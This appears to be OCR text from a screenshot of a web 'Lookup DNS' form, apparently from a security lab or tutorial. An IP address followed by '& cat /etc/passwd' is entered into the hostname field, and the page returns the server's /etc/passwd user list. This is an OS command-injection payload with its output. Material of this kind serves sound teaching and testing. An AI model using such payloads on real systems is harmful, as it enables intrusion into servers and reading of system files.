 Hostname/IP
172.16.40.132 & cat /etc/pa
Lookup DNS
Results for 172.16.40.132 & cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh